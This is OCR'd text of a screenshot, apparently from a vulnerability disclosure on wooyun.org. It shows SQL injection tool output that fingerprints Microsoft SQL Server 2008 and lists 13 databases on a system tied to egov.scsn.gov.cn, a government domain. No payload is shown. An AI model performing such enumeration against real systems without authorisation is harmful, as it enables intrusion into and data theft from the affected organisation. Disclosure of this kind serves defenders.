 C:\Windows\system32\cmd.exe
back-end DBMS: Microsoft SQL Server 2008
[00:50:14] [INFO] fetching database names
[00:50:15] [WARNING] reflective value(s) found and filtering ou
available databases [13]:
[*] Egh
[*] EghFiles
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[*] tyfocontent
[*] tyfoinvestigate
[*] tyfomsg
[*] tyfopublish
[*] tyfosearch
[00:50:15] [INFO] fetched data logged to text files under 'C:\U
p\output\egov.scsn.gov.cn'
[*] shutting down at 00:50:15
www.wooyun.org